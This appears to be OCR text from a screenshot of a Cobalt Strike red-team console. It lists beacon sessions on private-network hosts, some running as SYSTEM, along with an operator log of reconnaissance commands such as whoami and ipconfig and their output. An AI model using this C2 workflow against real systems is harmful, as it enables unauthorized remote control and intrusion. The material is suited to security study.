 Aggressor 変わらない日常 なんだか幸せ 181KB/s 19KB/s 400 KB/s 18 KB/s 100% A 8月5日 周四 21 39
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.54.53 http ali.hamzeh * ERIDANUS Bid: 1051841972 NT: 10.0 powershell.exe 6664 x86 684ms
192.168.54.200 http SYSTEM * DRACO Bid: 7422750 NT: 10.0 cmd.exe 166948 x64 812ms
192.168.54.200 http ali.hamzeh * DRACO ma.exe 199432 x64 347ms
192.168.54.200 http ali.hamzeh * DRACO ma.exe 209780 x64 107ms
192.168.54.200 http SYSTEM * DRACO cmd.exe 212420 x64 560ms
Event Log X Sites X Listeners X Beacon 192.168.54.200@212420 X Beacon 192.168.54.200@209780 X Proxy Pivots X Beacon 192.168.54.200@166948 X Sites X Beacon 192.168.54.53@6664 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
\ali.hamzeh
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : :f6c9:6ca4%3
IPv4 Address. . . . . . . . . . . : 192.168.54.53
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.54.1
Tunnel adapter isatap.{A3B74BC2-0A59-4CA6-B77F-C18561EDE6E5}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
渗透攻击红队
[ERIDANUS] ali.hamzeh */6664 Bid: 1051841972 NT: 10.0 last: 684ms
beacon>